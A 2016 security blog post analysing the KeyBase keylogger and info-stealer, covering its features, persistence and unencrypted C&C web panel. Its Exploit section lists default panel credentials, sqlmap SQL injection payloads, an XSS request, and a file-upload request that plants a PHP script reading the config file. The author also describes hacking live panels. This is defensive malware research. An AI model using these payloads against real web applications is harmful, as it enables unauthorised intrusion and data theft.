

**[voidsec.com](https://voidsec.com/keybase-en/)**/keybase-en/

January 28, 2016

# KeyBase: Login

(Login to get access to your logs)

| <b>Enter Details To Login</b> |           |
|-------------------------------|-----------|
| User Id                       |           |
| Password                      |           |
|                               | Login now |

#### **Reading Time:** 6

minutes

Recently, a **malware** known as **KeyBase**, is "*triggering*" some of my sensors. KeyBase was distributed in February 2015 and sold for about \$ 50 (in its first version), It remained active until May and then disappear from internet. During November it is back up with thousands of infections (v1.5).

Keybase is a malware with limited capabilities belonging to the families of **keyloggers** and **info-stealers**.

#### **Malware Overview**

Keybase is written in C# and among its features we can find:

- **Keylogging**
- HotLogging(Keylogging ofspecific windows.ex. Paypal, bank accountsetc.)#### **Password Stealer**

- Browsers (Chrome, FIrefox, Internet Explorer, Opera, Safari)
- Client Email (Outlook, Thunderbird, Incredimail, NetScape, Eudora)
- General Purpose Software (FileZilla, JDownloader, IDM, Imvu, PalTalk)
- Taking **Screenshot** of the entire screen or specific windows
- Steal the contents of the **Clipboard**
- Ability to block certain Web sites
- Visit a website during the malware startup
- **Self-destruction** upon reaching a specific date

### **Code Analysis**

Code is not particularly difficult to read as it is **not obfuscated**, it also contains the command and control server information "*hard*–*coded*" into the source code.You can locate a key within resources of the program, once compiled, that appears **unique to each build** performed on the same machine.

The author has taken a number of simple **obfuscation techniques** to strings used in the code.

Mainly "*replace*" and "*reverse*" operations to characters and strings, in addition to these operations, all the Microsoft Windows API calls are encrypted.

Malware persistence is obtained by copying the executable in the Startup folder under the name of **Important.exe** (visible in the first block of code). This information cannot be changed by the builder and is statically set in the source code. It also set a key value in the registry as follow:

HKCU\Software\Microsoft\Windows\CurrentVersion\Run {32 byte}:{exe path}

# **Command and Control & Web Panel**The most interesting thing, especially for the **poor quality of the code**, is the web interface.

All the communications with the remote server are performed via simple HTTP requests and they are not encrypted.

**KeyBase** notification is issued to the remote server once it has been installed:

Note the absence of certain HTTP headers.

The Web Control Panel gives you the control on all the information stolen from infected machines as seen in the following image:

# **Exploit**

Default credentials for the web panels are: *Admin:Admin, KeyBase:Logs123!*

Analyzing the source code of the Web panel, you can identify multiple vulnerabilities:Post.php is vulnerable to **SQL Injection** (Error & Blind Based) and **Cross Site Scripting** (XSS) because the "*machinename, windowtitle, keystrokestyped, machinetime"* parameters are not filtered in any way.

Sqlmap:

Parameter: machinename (GET) Type: error-based Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause Payload: machinename=1' AND (SELECT 5650 FROM(SELECT COUNT(\*), CONCAT(0x71706b6a71, (SELECT (ELT(5650=5650,1))),0x71706a7671,FLOOR(RAND(0)\*2))x FROM INFORMATION\_SCHEMA.CHARACTER\_SETS GROUP BY x)a) AND 'oAZi'='oAZi&windowtitle=a&keystrokestyped=a&machinetime=a&type=keystrokes Type: AND/OR time-based blind Title: MySQL >= 5.0.12 AND time-based blind (SELECT) Payload: machinename=1' AND (SELECT \* FROM (SELECT(SLEEP(5)))GRmL) AND 'mEfO'='mEfO&windowtitle=a&keystrokestyped=a&machinetime=a&type=keystrokesXSS:

```
GET /keybase/post.php?keystrokestyped=a'"<script>alert('VoidSec')
</script>&machinename=1&machinetime=a&type=keystrokes&windowtitle=a
```
The session cookie is set without the *'HTTPOnly'* flag allowing the session hijacking through the previous **XSS** vulnerability.

By default, the directory "*/image/Images*", (destination of the screenshots) does not require authentication, allowing anyone to see the images stored on the server

*Upload.php* does not perform any validation on the uploaded file, allowing a third party to upload a PHP script which can compromise the entire **C&C server**.

You may also notice how the author forgot the '*re-naming'* of the uploaded files, the function designed for this purpose is never used.

By submitting this request, you can upload a PHP file that allows you to **read username and password of the web interface.**

Exploit:POST /image/upload.php HTTP/1.1 Host: \$\$VULNERABLE\_HOST\$\$ User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate DNT: 1 Connection: close Content-Type: multipart/form-data; boundary=---------------------------34593197730004 Content-Length: 394 -----------------------------34593197730004 Content-Disposition: form-data; name="file"; filename="NUBO\_12\_21\_16\_48\_4.jpg.php" Content-Type: application/octet-stream <.?php \$file = '../../config.php'; echo file\_get\_contents(\$file); ?.> -----------------------------34593197730004 Content-Disposition: form-data; name="submit" Upload -----------------------------34593197730004--

### **Malware Distribution & Targets**

KeyBase, seems to be used to infect devices **in over 41 countries**, namely: Bosnia and Herzegovina, India, Iran, Jordan, Philippines, Serbia, Thailand, United States of America, Viet Nam.

Its incidence becomes relevant when we talk about the **Iran** that owns **45% of the infected devices**..Some installations include machines used in the following sectors: industrial, **high tech**, private medical offices, higher education, **retail industries**, **government agencies** as well as to traditional computer households.Among the bulk of the collected information, while hacking one of the web panels, I was able to discover some files regarding the creation of a new **Ransomware**. I "*dumped*" all the back-end source code and I am currently monitoring the server, trying to retrieve some samples or the executable source code.

**But that's another story ….**

**Conclusions**